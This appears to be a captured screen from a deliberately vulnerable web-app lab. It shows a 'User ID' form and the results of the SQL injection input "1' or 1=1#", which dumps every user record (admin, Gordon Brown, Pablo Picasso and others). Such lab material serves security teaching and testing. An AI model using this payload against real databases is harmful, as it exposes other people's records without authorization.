 User ID:
Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
ID: 1' or 1=1#
First name: user
Surname: user